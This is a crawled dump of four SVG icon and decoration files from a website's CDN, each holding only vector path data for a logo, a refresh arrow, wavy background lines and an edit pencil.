<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"> <path d="M0 10C0 4.477 4.476 0 10 0C15.522 0 20 4.477 20 10C20 15.523 15.522 20 10 20C4.476 20 0 15.523 0 10Z" fill="#FC3F1D"></path> <path d="M11.28 5.666H10.356C8.66195 5.666 7.77095 6.524 7.77095 7.789C7.77095 9.219 8.38695 9.889 9.65195 10.748L10.697 11.452L7.69395 15.939H5.44995L8.14495 11.925C6.59495 10.814 5.72495 9.735 5.72495 7.91C5.72495 5.622 7.31995 4.06 10.345 4.06H13.348V15.928H11.28V5.666Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3632-3638-4361-a265-623135643233/circ.svg
body_size: 181
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"> <path d="M8.12501 6.43708H3.72063C4.81189 4.75997 6.41592 3.48043 8.2936 2.78919C10.1713 2.09794 12.2221 2.032 14.1403 2.60121C16.0585 3.17041 17.7414 4.34427 18.9382 5.94781C20.1349 7.55135 20.7814 9.49869 20.7813 11.4996H22.4688C22.4711 9.24296 21.7773 7.04054 20.4821 5.19263C19.1869 3.34473 17.3533 1.94128 15.2312 1.17365C13.1092 0.406026 10.802 0.311584 8.62432 0.903204C6.44663 1.49483 4.50442 2.74371 3.06251 4.47958V1.37458H1.37501V8.12458H8.12501V6.43708ZM14.875 16.5621H19.2794C18.1881 18.2392 16.5841 19.5187 14.7064 20.21C12.8287 20.9012 10.7779 20.9671 8.85971 20.3979C6.9415 19.8287 5.2586 18.6549 4.06186 17.0513C2.86512 15.4478 2.21863 13.5005 2.21876 11.4996H0.531256C0.528932 13.7562 1.22268 15.9586 2.51789 17.8065C3.8131 19.6544 5.64675 21.0579 7.76879 21.8255C9.89084 22.5931 12.198 22.6876 14.3757 22.0959C16.5534 21.5043 18.4956 20.2554 19.9375 18.5196V21.6246H21.625V14.8746H14.875V16.5621Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6438-3432-4337-a535-306664623630/Group_1758.svg
body_size: 1664
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="810" height="674" viewBox="0 0 810 674" fill="none"> <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="842" height="674"> <rect width="841.929" height="673.534" transform="matrix(1 0 0 -1 0 673.534)" fill="#C4C4C4"></rect> </mask> <g mask="url(#mask0)"> <path d="M1185.59 321.274C1087.47 125.419 829.975 -78.4153 642.894 60.0424C469.439 188.415 620.114 295.328 496.32 456.759C372.526 618.191 114.226 485.37 13.9621 676.423C-44.2342 787.315 -5.79921 940.832 123.939 1040.24C253.676 1139.65 474.717 1184.95 781.731 1079.41C1071.74 979.713 1186.96 818.624 1222.55 668.237C1258.14 517.85 1214.1 378.164 1185.59 321.274Z" stroke="#EBEBEB" stroke-miterlimit="10"></path> <path d="M785.058 1058.48C1051.19 967.432 1158.02 819.993 1191.56 681.709C1224.65 544.288 1185.27 416.261 1159.19 362.745C1069.86 180.881 832.767 -8.68581 657.571 114.026C495.804 227.33 627.132 325.047 512.108 472.802C508.819 476.997 505.436 480.985 501.965 484.777C407.987 587.546 248.432 545.708 141.894 607.535C112.973 624.319 87.8456 648.612 69.1263 685.349C15.2821 791.023 52.0196 932.957 172.551 1024.12C293.781 1115.59 500.009 1155.72 785.058 1058.48Z" stroke="#EBEBEB" stroke-miterlimit="10"></path> <path d="M788.385 1037.55C1030.64 955.15 1129.08 821.361 1160.56 695.18C1191.16 570.726 1156.61 454.28 1132.79 404.217C1052.8 236.076 835.605 61.0434 672.247 168.009C522.211 266.252 634.615 355.137 527.895 488.845C524.819 492.698 521.635 496.348 518.387 499.838C430.769 594.174 285.905 561.377 189.971 621.07C163.776 637.37 141.017 660.306 124.291 694.277C74.8171 794.756 109.838 925.084 221.165 1007.99C333.887 1091.53 525.301 1126.5 788.385 1037.55Z" stroke="#EBEBEB" stroke-miterlimit="10"></path> <path d="M791.714 1016.62C1010.09 942.867 1100.45 822.811 1129.57 708.651C1157.99 597.243 1127.86 492.346 1106.39 445.689C1035.42 291.437 838.504 130.778 686.925 221.993C548.675 305.185 641.827 385.023 543.682 504.887C540.812 508.392 537.833 511.711 534.809 514.897C453.551 600.801 323.377 577.078 238.048 634.604C214.579 650.427 194.206 672.013 179.455 703.204C134.379 798.517 167.657 917.209 269.777 991.871C373.993 1067.47 550.594 1097.27 791.714 1016.62Z" stroke="#EBEBEB" stroke-miterlimit="10"></path> <path d="M795.041 995.696C989.67 930.99 1071.6 824.205 1098.58 722.12C1124.59 623.704 1099.1 530.418 1079.99 487.158C1018 346.823 841.483 200.526 701.602 275.974C575.214 344.143 649.002 414.887 559.47 520.927C556.803 524.085 554.032 527.071 551.231 529.955C476.333 607.426 360.85 592.82 286.126 648.137C265.38 663.494 247.417 683.733 234.62 712.129C193.978 802.312 225.306 909.572 318.391 975.746C413.924 1043.66 576.037 1068.51 795.041 995.696Z" stroke="#EBEBEB" stroke-miterlimit="10"></path> <path d="M798.369 974.767C969.138 918.773 1042.74 825.6 1067.59 735.591C1091.17 650.165 1070.33 568.5 1053.59 528.629C1000.54 402.243 844.569 270.316 716.278 329.957C601.85 383.154 656.13 444.728 575.257 536.97C572.793 539.779 570.23 542.435 567.653 545.015C499.114 614.055 398.334 608.619 334.203 661.672C316.183 676.579 300.654 695.472 289.784 721.057C253.631 806.152 283.101 901.738 367.004 959.623C454.006 1019.65 601.356 1039.37 798.369 974.767Z" stroke="#EBEBEB" stroke-miterlimit="10"></path> <path d="M801.696 953.839C948.596 906.531 1013.86 826.993 1036.6 749.062C1057.73 676.623 1041.54 606.592 1027.19 570.101C983 457.703 847.796 340.192 730.955 383.942C628.614 422.261 663.196 474.53 591.044 553.014C588.783 555.473 586.429 557.798 584.076 560.076C521.896 620.683 435.845 624.492 382.279 675.207C366.991 689.682 353.925 707.23 344.948 729.985C313.364 810.045 340.911 893.889 415.617 943.5C494.098 995.62 626.665 1010.21 801.696 953.839Z" stroke="#EBEBEB" stroke-miterlimit="10"></path> <path d="M805.023 932.911C928.041 894.251 984.95 828.383 1005.61 762.533C1024.26 703.076 1012.72 644.7 1000.79 611.572C965.365 513.211 849.547 404.594 745.631 437.924C656.937 466.372 670.178 504.269 606.83 569.056C604.768 571.164 602.627 573.16 600.496 575.137C544.675 627.311 473.406 640.455 430.354 688.743C417.812 702.81 407.237 719.01 400.111 738.913C373.222 814.003 398.736 886.019 464.229 927.378C534.209 971.57 651.963 981.012 805.023 932.911Z" stroke="#EBEBEB" stroke-miterlimit="10"></path> <circle r="10" transform="matrix(-1 8.74228e-08 8.74228e-08 1 742 139)" fill="#EBEBEB"></circle> <circle r="5.63571" transform="matrix(-1 8.74228e-08 8.74228e-08 1 269.658 617.444)" fill="#EBEBEB"></circle> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3161-6236-4064-b332-616437326439/edit.svg
body_size: 705
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9178 5.04113C26.0479 5.23854 26.1059 5.47479 26.0819 5.70998C26.058 5.94517 25.9536 6.16489 25.7864 6.33204L13.2019 18.9152C13.0731 19.0439 12.9125 19.136 12.7364 19.1822L7.49479 20.5511C7.32152 20.5963 7.13945 20.5954 6.96665 20.5485C6.79384 20.5015 6.63631 20.4102 6.5097 20.2836C6.38308 20.157 6.29178 19.9995 6.24486 19.8267C6.19794 19.6539 6.19703 19.4718 6.24222 19.2985L7.61115 14.0583C7.65111 13.901 7.7265 13.7549 7.83154 13.6312L20.4627 1.00827C20.6552 0.816002 20.9161 0.708008 21.1882 0.708008C21.4603 0.708008 21.7212 0.816002 21.9137 1.00827L25.7864 4.8796C25.8355 4.92889 25.8796 4.98301 25.9178 5.04113ZM23.6085 5.60513L21.1882 3.18624L9.52765 14.8468L8.67207 18.1226L11.9479 17.267L23.6085 5.60513Z" fill="white"></path> <path d="M23.4347 21.1173C23.8088 17.9194 23.9283 14.6969 23.792 11.48C23.789 11.4043 23.8017 11.3287 23.8292 11.258C23.8568 11.1874 23.8986 11.1231 23.9521 11.0694L25.2992 9.72234C25.336 9.68533 25.3827 9.65973 25.4337 9.64862C25.4847 9.63751 25.5378 9.64137 25.5867 9.65973C25.6356 9.67809 25.6781 9.71018 25.7092 9.75212C25.7402 9.79407 25.7585 9.8441 25.7619 9.8962C26.0154 13.7172 25.9192 17.5534 25.4744 21.3569C25.1513 24.1248 22.9282 26.2946 20.1725 26.6026C15.3886 27.1324 10.5608 27.1324 5.77685 26.6026C3.02256 26.2946 0.798053 24.1248 0.474985 21.3569C-0.0925733 16.5046 -0.0925733 11.6027 0.474985 6.7504C0.798053 3.98242 3.02119 1.81267 5.77685 1.50466C9.40776 1.10203 13.066 1.0045 16.7132 1.21308C16.7654 1.21682 16.8155 1.23545 16.8574 1.26676C16.8993 1.29806 16.9314 1.34072 16.9498 1.3897C16.9683 1.43867 16.9723 1.4919 16.9614 1.54309C16.9505 1.59428 16.9252 1.64127 16.8884 1.67851L15.5291 3.03649C15.4759 3.08954 15.4123 3.13111 15.3424 3.15866C15.2725 3.1862 15.1976 3.19914 15.1225 3.19666C12.0791 3.0932 9.0321 3.20986 6.00546 3.54573C5.12105 3.64362 4.29546 4.0368 3.66206 4.66175C3.02867 5.28671 2.62444 6.10694 2.51469 6.98996C1.96582 11.6831 1.96582 16.4242 2.51469 21.1173C2.62444 22.0003 3.02867 22.8206 3.66206 23.4455C4.29546 24.0705 5.12105 24.4637 6.00546 24.5615C10.5982 25.0749 15.3511 25.0749 19.9453 24.5615C20.8297 24.4637 21.6553 24.0705 22.2887 23.4455C22.9221 22.8206 23.3249 22.0003 23.4347 21.1173Z" fill="white"></path> </svg> 